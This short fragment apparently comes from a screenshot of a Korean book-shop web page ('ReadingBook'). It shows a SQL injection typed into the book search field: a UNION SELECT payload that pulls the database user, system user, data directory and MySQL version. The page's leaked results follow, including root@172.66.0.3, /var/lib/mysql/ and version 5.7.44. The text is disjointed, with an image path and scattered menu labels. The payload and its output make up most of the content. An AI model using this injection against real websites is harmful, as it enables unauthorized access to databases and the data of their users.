 ReadingBook 공지사항 문의 책 검색...
' union select 1, user(), 3, system_user(), @@datadir, @@version, 7, 8, 9, 10, 11, 12, 13,
14 -- - STORE
Select
root@172.66.0.3
/var/lib/mysql/ root@172.66.0.3 5.7.44%